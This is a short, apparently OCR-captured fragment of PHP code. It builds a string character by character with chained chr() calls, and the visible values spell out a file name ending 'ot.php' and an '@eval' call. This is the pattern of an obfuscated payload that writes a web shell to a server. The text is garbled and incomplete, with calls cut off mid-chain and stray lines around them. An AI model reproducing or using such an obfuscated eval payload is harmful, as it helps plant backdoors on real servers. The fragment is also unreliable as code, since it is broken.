
hr(
111
).chr(
116
).chr(
46
).chr(
112
).chr(
104
).chr(
112
).chr(
12
).chr(
32
).chr(
64
).chr(
101
).chr(
118
).chr(
97
).chr(
108
).c
62
).chr(
39
).chr(
41
).chr(
59
));
Variables
None